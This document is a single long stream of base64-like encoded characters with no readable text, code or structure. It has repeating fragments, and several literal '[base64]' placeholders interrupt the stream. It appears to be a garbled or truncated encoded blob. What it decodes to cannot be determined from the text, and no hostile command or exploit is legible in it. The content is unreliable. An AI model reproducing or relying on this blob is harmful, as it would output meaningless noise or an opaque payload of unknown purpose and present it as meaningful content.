nbvonYjonY3onYronY/onbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYXonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJLonJXonJ3onJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonZDonYvonZTonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonYDonYHonYDonYHonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonYDonYHonYLonYXonZHonYjonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYronYvonZDonIzonJ7onYLonY3onZbonZfonZDonInonYfonYzonY3onYjonYDonI3onbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJbonYHonJbonYHonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onb3onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJPonJ/onb7onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJzonJ/onYbonYXonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb3onI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb7onI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYzonZbonYHonYLonIPonIjonIPonIfonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYPonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYPonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYjonY3onYronY/onIPonI3onJ/onYbonYPonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYHonI3onJ/onYbonYDonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYDonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYDonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJHonJ/onYbonYbonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYbonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonIPonI3onJ/onYbonYbonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYDonI3onJ/onYbonYfonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYfonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYbonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYPonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYXonI3onJ/onZnonYHonYjonZfonYHonITonY3onYLonIzonYbonJbonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojIXojJTojJ3ojabonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/ojJHojJnojJzojJ3onIPonJ/onYbonJLonJnonIPojLvojJrojJ7ojJTojJPonbjonZzonJbonJTojafojJbojJHojJDojJrojJjojJ/ojJHojJnojJzojJ3onIPonJ/onYbonJPonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonIPonJ/onYbonJzonJnonIPojLXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/onYbonJLonJnonIPonbfonYzonYvonZPonbjonZzonJbonJTonYronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZfonIPonJ/onYbonJPonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onJ/onYbonJzonJnonIPonabonYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonIPonJDonZTonZzonIPonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onJfonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonY3onYronInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJfonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/onIPonI/[base64]/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonJ7onYbonYHonYLonYvonZbonYHonZ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonYXonYbonZfonYvonYjonZHonZDonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonInonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonZbonYPonYbonYXonIzonJTonIjonJTonIjonJTonIjonIronJXonI3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJ3onJfonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJbonJbonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJDonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYjonYvonYXonZDonJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJXonYLonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJLonYHonJLonYHonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonZTonYvonY3onYronZDo